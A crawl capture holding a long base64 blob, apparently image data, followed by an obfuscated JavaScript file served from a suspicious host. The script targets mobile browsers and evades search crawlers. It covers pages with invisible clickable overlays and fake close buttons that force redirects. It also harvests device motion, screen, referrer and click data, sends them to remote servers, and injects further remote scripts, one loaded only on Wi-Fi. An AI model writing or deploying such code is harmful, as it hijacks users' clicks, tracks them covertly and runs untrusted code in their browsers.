b7U6b3pYJS9WR8HCkcG6CWDFKuiCOpqogSvERXyOTZzEAW4iVtyCaNzFmWghkkPCArn/bM0t3gIhcVyhA4ESNEEBpQIZVEGuu9sbLssbeIETODCmlsuO/[base64]/Q9NsKBdJKwakxb6W4T6Lv0g6hV1nruWpVCQ7BLSMhEq/PTSkX84R2ilOAnpR6ttoj/mFEHELwvSHYQAuEiN/ZE3T//[base64]/7fFLTYlfJNSQZJic/iHZYr+NVulajIHwKMR+k0WiFiAD4VWIlHjSpYQaG10ZqJk+4VeJ6QACU+je7RfZHiWDAwT2y6ZwMseNG+kKkKx4gAJ+T9x+7tCh31HUsmfHxp17JL97kCFrdCgStmSzko1CEgCDmffw3xuZbwRL50i6sGVoNIvwrEYBoICGX/rVlsxfhIU3C2JrYOMJYuyVNh42nz3oyXAEnDDXhhgI0B5llJ2whBZi7GGiFiiuoeKKWrDBRh5saLEEDhtssOGNOMpVIw5KMMFEGmqo4WMKNuaI4wYdKIHDEko0qYQJlC3UkAYb7JaCiJVookkquSwziyEopNCBbihUclU77WCV/o43vFDCCCOFIJGCBidIJ5BkG1CZJ5Ua6Fnjn1VaKeighBYqqEB1JoroCWuogsQJY95ZJwqGIIFCdQ5lANENaTyqREImFKQER0h49NEdhpBkEiwprWSMSy/JRJM3N5WTEz85/cQTO7sCxY5O5oRTkizFuNRNOE09BZVUVal5lVthqbWWtNSuZZddCTiQQF1ueQACCB7c9UBeeKnAF2Ge/ALcaQBixiA1v+QRQGN+eUJKYQFEsgphSiQjWwARXQdaeK0FgFpotvlSHCK6JINIuyn4hYjD0VnJkV+zcIdMAI0gc5tv0cl2AmnzqgYadAEgQk27AmDamV9rNLlHBkqs/kGzY5itMR6+//[base64]//z0X2v/A2l9+y1ZXeXlvwoG/iBMJHxBs+AY7GmmUcIvHgSv7/TmMgboTMEIg4x9BUAJS+jMgyTEhoKt4mkB8MUmMKOLRtArACl4mQkR4Rfd3KAjgytNk0qDjcsI5zKB2Fi/[base64]/tPoNECkP/UpUKqzEjBVVyfYjc51sCPI7Gx3pcSdQJkYuJSUovlM3/2uUxg4gRL0JhFrgqQQIwmFKU7SqmJEDyYyqV6txHErnfCje+pbn/qAFQ6TlO8l53NK+tbnLKq4733zu59A3bKVghbUK2X5lgtaAK5wjet/KqiNLggIMAfdsV15iAQpqOHADHiCGp4wzRr8sgEVbABmhVkDewqAQQ2GFBmjQOHKFNZCXywnX8mgTSOAmIETEMAvqyDZM4GXBTP81DPJ6IRSO5GMkQZggypLxipWwxycdcgvo6FNy6pDnH9Zhjks/CoFAYSBGzgtAFKkYhWLhsWfHmIWbORY/lKV+sRkYAOmkZjZBR1UIDiCBxsAwo9g/[base64]/qAsVDrWib1n19KWBhEWMiBASDFJkD4l188TQAlVcHL/[base64]/vLe+BbDnLBaClPyaRN2ulO/UeHvr/wbjlgMWCkGVhY/Eqxg/kqFLREOOLbuZ2G1ONguGc6LnIUoZzkX4AAoI4wAcuk/G2FAAx3ogAZaBqmMT6fhIA95btZcRKISmWhBi3PIV06YLLccUywvzKUKYwQ6FJYwP1Mr0XZuNCPcnAA3Z/lCXoyv8LL8Bncwa8gnniMRaSGQKGJDohXttjVkNkhqUNFj26YHFTEJ1JYO+1wmY6kmdfpRnw51T4UJW20+IhAV0U0HcICEQ1Tu1emItSg4UeuImD3XBNDT6HpdADqxrko1ErZu/tRM2E13UYa/uOGvO/hAPZtIhteUqD1H/pBomgokFDEVt++QBm+CJNzkFgUqyPe8lkivvtXzBq1s1U7vyRNYAL43U9CH4Hj7231tEbjwuSLQggv0fyctogHggi8BGECIEz+AAmp0AOjXCKJj8l/GxfS3G3w8iBJneAAYfvGWh4lMD7mBGYQGCCKfPAuDcxlHjooChVQZXw4pwIoxoH+YF/GoAFhEpfIyYwZ/BEgHO5eACfgHf5BF9DEfJkAAEiiBGFAqKWBJaJAFozc4BMBj3ESAlkKBN6CBWaA7CyGBEmck2tRHhDR1bFN1QaIFnqUFWYc2i7YiQjImYhd2L3Z2f4MCoBZqFzdMiddMezNqdBcJ53AmvJV3/tFwCqGACXBXSRJxXIWXJ0U4eMXkJ4q3eMimKMWGebDzOdZFhnRieMWWKLbTOoXjeealTASxTaNnXiBRh93WbR+xBuKWPPCFEq1HX7DHbu7GD74STz/BD+UQDsZgDPiWLPomT7/HDsI3iVrRFcRXifZzcPeTFzmASoCyfKC4fAewAQdgAAcgfdP3JwpQin+ScBCVF3TngxOBBHORf/3Hf/1XeK4Dh8rUEUKWBXXQfu4XjEGDBmgQHxloBt1XEdK0O/znjJjCETcwH0jwgNP4HtVoBGZAB1lwNNpoNAoYjoDwB1gUHw9oBH+jgXcQJHhgB3jwjmqQBlkAJJ6VB2og/[base64]/95hOUOInE95aXGHCcmAN0iQM4kBc10gEqkAM1ogB+aTqAaToh+YoqwCNmZykv1AEaIkl0Ml3fxYvz8R5CE4zDWJnudwcoR0XmtRHQ2JnVQRCR/rl+RhMf8WE03NiNRsN+4riARnMGWPCarymZGagG75gH73ibuFmbtombanAHxvgeWFAq6PiDi0k2J6BZLPgiBxlIffRHkVZ1DrkGaqMFOdABlUaRZNNTsmhcGdknbch/L7l4VfJrVZJxHYAEukCSrmaSsoaSd9BpEpECDXGFL2lLyFYjbWeGvFQov/ZLzVST5AlsynaGdOJ4vbRLPdkn0pQ4xtgke5M7cniHIEF6xviUFooqjsCHJtEq0AMrL7Fu1mMrO2F7aulfiWhf+qRvhQgUbSlwcckVWyFw/4MDdFmjdglRppOKgRmYgwlRTXJZEvFCFaFIfXM4yvRMcHiN/[base64]/D2PT4BLP9lPWipb4TYE/LEPS0acDFqid0aYdfnP3ZplzVarjn6lzsKmOY5o0vCBFUnEYqZaQQx/[base64]/ulKIH9m7cwyzcsz0EF3zbWnyGi2HsOq7kqgQ1alKA4pfomq6AYp4haZfIKWnBQ6R3/[base64]/h3stFqaJ/fM/nci4jNskN6oCktuXkqujlIskifQndrl1bAC98iladDJe/vUqjQmLr/laupYpNMoIh6sbjdOIBV76urEJH7Jrmvn4pQpojLdrBsJaphnLu2nqWRJhbfXXsc90N1VCvTGyWWxwsszbnM7rItC7BtJLg4YkvXZqIoHABqWyvQWgKRe5jHI6GZHqnQ5xn7lRJ+QrJtulBMjAhK3kDUURCpWgTfMbOryWwPe7XbU0JYi3hX2if2dIqMglk1lLq5/TU0P5S6xKhs9GKhMsrP3Yj7VcwbrcXpygPCfhPCtBt3abTiGqt/vlKySczO80uO+2AX5pYR8gPy4sfPQzFtP8ijJsl0jAuHmRSKc4is6cw5ObrparAnOnBCzIJJybnZP3tQSh/qReSkUJqK/CSGR34MRm8L2qG8XRNI01l4ENa7BauqWyi7ZpJqxceroaSJtoSsa5iQRHAGoYYAKhwouTYTc0465vfDaPFseAlJwxm2guggd3cLxroAVtkNI16JCXNSOhhZ2kdbO5I6SaNLaJLNELoYWO/GnjSShIkAzp0ITXkAooeQiaXIUYUQCyekyoOrbgyb+wY3HVVV198rRzol0FOie74Z02TScW6DnWBco+WXefUsu2XMFnrctqfSriZpW/zAtzO8zs9rfbg60JBq18q8x67U4G4AAKkBZoARYtGi3Scs0Qlc08wrgZR32niMPivMM8rJd5gUEsKBETuUhY/vtdu8gRRnAEDDu64UiZor1z9ozPcQpN/[base64]/BAXBlBSZXEW0Zy4ASctZ5EWbkGYiE2uOSB3KfDN3yzO47yjIbmul3WnoCVaDmzEwftCkkmw/[base64]/hH/CrBw+JpZzKVTDtsSS9sK+x6zaaZarqYaqwQuNBH8GOZ2E7LMqSIvS71R9yLPiQd0zLwdnQduniIsm4dtvgXVSd087sB6zudd7edU6502aUyp6jmeMBXo4A3AhQmP4O848OisWtVjq7P4LQA9W8AyaUtX7crSQZP/vWy6pH8C0fLjuhB+p83Q1kzXRhEQEek6K78YmMuxHvUWirYRngmicKy2bj4hKg66nl++Lq3VipaXpgIjTuwOJXDSoj8lvuLLzuyopJc1Iop+Ke00vsPXnhcc7dx2zuPz+rnvDEMFO+5DDgiYSZntJ4xFXuTBGLHqPh/77O72+uTxLuXz/j75oxk0ccpt+r7vvMmO8chtRCZkxHtpHbAFe3CyDckEJ91Hcx4kfcTwLhLSU7dZayMGCW/HLXtZa4DwUUeDL22odbLnIOLxiVxpFyfoVCJ5cvconSAO1wC/tfZdmBer+B3zWLtr8k0lWIvz/Xts47m1SHIlx89ptpNNf5PYFqgbpZIGs5AKolApEPGTSPr0E6zWFFx69h/BEHzBmVAS5OQ8AAENWrRu3cCFK5cwoTl+DR0+hPjQ3ESKFAtcxKhgwwMPHz54APlA5EiSJUGe9AgCJISRKly6xBFT5kwcKlKk6LBhg4EDPRX4VBBUaFCdRY126KAipwocS9Y8XYJD/gNGqlUxZjiBQutWFFlR3LiBBEmWLHTInkWLFtBatoDu1Hl7R67cOmzpmDGSV6sJDH39/v2b4avWvFjM0EGcWLFiM40dP26cGDJkIzfk4sGcGU8eznk0fwaNZ+5bNEisWt2AY80ePWy0PF3Dhk1n2WrU4JGdW3aePb19/279VPZv37rvpFmS/KkWLWq0uNaCA0mGDKetW99wAiwK6tQ1fAcfXvz3DAJ03tR5YkMGDN9PnOiAJAUSXbxMUTJ0o+uJFOrfh89AA+82SKEADW5Kgb2+TtBgg/beK4DAAzV4rz8K+2uPQiRwmI+AC+VjMMATxEJCCRM3lG4+JGQxxphi/[base64]/QAjJAQgs99oDuOTZ6mzUP2TC7A7PdeCOuODZgOxbZaGVbIzlttxAUtqeOE8tXcS/CqjvvxkMXPAzMQ/A8Bgvoi8L35NNElVRk6WQ//vAIxJBC8Ax8rz0E24s3hfWwalCnhMWbrz+sRsTBRAH4e6/[base64]/sH3dGKvXA336EUV59koNLzs1MuOPAMxxIA/DbLfXkT3MrjpuwjjrXg+/sQa0UQMUpDO4hExPlEsE1G5phtuPjZmmRdFRkWTQrW6Ac1+NJqYETANMZMZzRS4o5thIhRQ2sWUePEzLB1ES0RDWgYrUg5fMe0BT4MaSaTmgZK8yWoligl6iuK1AwglT2HbE5/ERjakRAwqSvDdRQ6UIzOIhXFye0ykknS3vBUREHfJCxK4Aji/CAYJkeEh4Qp3uMJlSlWrwgIS9GMCLvIFAzb6ChIi15nJUS4zl8vY5q6zAaewRjbMWZ1vTLesLThlDcaKnezusBzY/SY32VoCE3AH/psg6ahQasxhVcwVIOGhK15G6U+FNiCAh1UsEsjQhSo80QglUId602NfCgSEAayErz0H64+DvsOvABEIZTg4ASkjyb73xS+WJcpYoS5WKFzm0jK8uAY4CnI/kBVjf7JABSX0o0UBHpCAz3RZAhc4TTQsqUmmcEWUiDHBgQCtIBfEoAaPtg5xLU0BDkhACEUoNTdVTSatikkHsqYTr93pa1/bUz7FphMadsCGa1BPIsVyFh1tTAk7elQWaKaWSkHzDpYqy6ry0jjudEcrf/mKGXIkxMIlhoqJcwwSNuVFwHQlLLYJjeQ+QznO4ApzovTViHTzRs5Eq3S0UcMamCDI/jXYJjeB6A3o2DCX4dhUdlBZjuia460B5ihjvEskoszVSEeesigVqx4lIZYxXSADGbMYRSMKlb0UCIw/4QtQAdq1vbVZSG0HUhuwYvI+HMjyJufbWOamcwIlLAE5Bj1R+nJpiGNcQ2jhGGY0oLEM/RVjZKlwBApU1kyHOvRlPqLmAm+WiUyYgme8qNKVsgTOcGawHOtA7biWhs4EgDBNHoDAmiLQTji9UywyUSE963lP3upzn/00URrWQJ1EmigLRFpZQhd6Fks5FKKI0ZReHOc3v6DACBqV1Fk6ipiPgrSHjWNiV46ABJSWsaUrZSmusnBIX/lzpsypabRmxYac/[base64]/sc2a9ijbmAdm2EZVVneeuOAlzooZzrVlhuIagG4Q0oDPTg8BSsegyhcSWClYAmIGMUoItHJ8gigk6QUUFrfwx5/[base64]/dZa/r4AvuNudL1rmMnMoOhbsLgE0yljg6c8Zj2rsr8jgAeVu2IaUEMj9sCgdZFyQcnLHn8E9p0EiZKsJIKldORnIunEWMY6xooSXpbjeCNBE94QR5cPG2R954/IJDPEzIIk8MoSvOAGbxUaAtGknUkwtB+jeGnNAWZ7hyPYBSAzx0vo8Y/HRCkrjPPWSj7nOm/A49IBtu+oc1AkFTLmjqHioBna0MpaKopZfBUAwdsXyQY9C3bZbtEfg3RN90Xz6HV6/NUgH3E1RaiuS3vWre5q53QGvgAejdgIBN3wI9nQltjwPy2gjaFCIMx6N837EfaSvorCtrrbnr6zmGPTKgG5/hCKiaQQ6QsBCADD47ZtW6UJK4/3YR9YYh/AipjpUDrKI5H0WQJf6yvOU5lZAD1xCD2FOCzEsh/Fgob8eRFZwATVOzDWsyyCMzgkiR/eUYLZe6DPkjhusKBwArN1EJrfYxoHcADhEwnic6eaUIE3S76fWD6T2ycTQoq4mzq+mqYeeozsU4ygu7nuqxRTUZXK2A64qa7JSou2oDSimwwlQoH2a6L3A7X4czo1IBRD+Z0l2IL7Ex3/iharoy/bmJX/G7tvEUAClBY2SA7hepb5YsAGPJIHbDsl4B3iYpvuyBBjUxB56ZNjI4BYPKusEQ+UEUFKIiXvaZBSWg9SEov+/ihGwDIoWKKOF+O8dNMr+NmYR/[base64]/qEgDnFzAU5yLv8oYNPCrXssRqGKbYatA4XmrWfwk93irUQqxhDEYXVQbeOE7X+RABtk2+Cir9VGC9pkPZExGlMm8dFMC/hUxqMxxyxNJA104h7uEiN0TPSAkJoEgQhihBHAMRyUrhCU8g5M8R3FrFXScphO5gdPIACVgkkwQhWySICupoB8UJm7ghnzUR41Ik38Uw5zYk4HcLYMUiuYziuNbSF/BioZ8vQTToo6UyMagQ+6yG5u7SGjKm41CA4niyEMkv/JDC0lhC0jRLpM8SfZLushMg0VsyVALF19pipm8OqzLOtnJjfjSOs74ozXwyZ+UDdCxOqjwHN0wxaM8IAc0kVF0JplBn+j7HbbEgGJLF+rZHr6jEKNokOPJtgs8kHSTEybQCYBZF77DNuTJjgKICQ0QAA2ImFwyNxSJCXgLEb5K/rd005il9El307xRQAd2uMtzkIiJ2MvE8suQkQVRaLLLUsJCgNEYjZnDxCISwaIaRQLGbEynxI4ovCYoiQVi+Bmg4UzO/Jho8Ex99CA1E82X0Ik7Mc2CRE0ZUs2caE1fcRsIjE00mCiwSJXbNJwd0U3uw8gi0jm+8aEbqC5Oo0PkRAvlBD/hRMTpS4PbkJVQY7rOUIOA+h0lUAPeyDX4yjqezA35WkA88BE76indIM/Z0Rbc2E7vnBb1dEBc4tD13BHpkDsU6J6oJA/w+I/8xEBQNZ4LlCUV2INBaAQ+UMA5YQJYWoJ1CQD9ZKQRgQ8c6IC+2JBdjSTFbJVIisG+/tJQsfArDj2oQzgGdhBRozFRHwRCIdtGIkuFb2y3JBS4GMXWwiwNLPiKG/VWuclRdWzM3hEXt0GCQOCsbOqZCWKsxjKmX0nSi1iapnkA0SyKN9GtKJXSKVVN/kykA9FSJ+ORNH2cL505msvNOyxTM8WixtAiLsIAAJpIUlkMN3WMGwULkmo/Oi2v+IPOznjJclUC7JSdVks1afnJky2dTEwd/BokAMMx5YAjWUNFHzEovwJPmHG5HMExJFgPzkEZgmEkuwPV78CAEczABpGXirk7pMiBHMgDPtiDHMAAFeirA6k2BH0QEtEA+UgeEMErYcWxs5zB/RAs8NQWE1FK/kztBHFQ1rdlhxJtVmclvdIrwkpgGRd9phnh22yV0TQ4g1fx1sGVMh3V0YE1jWADljVwBEygTFdAhVgYmZGBhQaL1wIAzXoVw9V0UoHU1yk9yH7tyhwaESIpOIL9CoPtKB4ZU0oROCNai9/[base64]/LUzAfZzBzSIcTccRPjhxTTBIzMcDaYo1wAOFO4RDGMCAAAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://64121kg.kedxwle.com:8008/sc/4121?n=rjjjwuyf
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go}@}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/010}S(m24C(J4qm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/010}S(m24C(J4qm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var rjjjwuyf_is_ws = rjjjwuyf_is_kk = 1;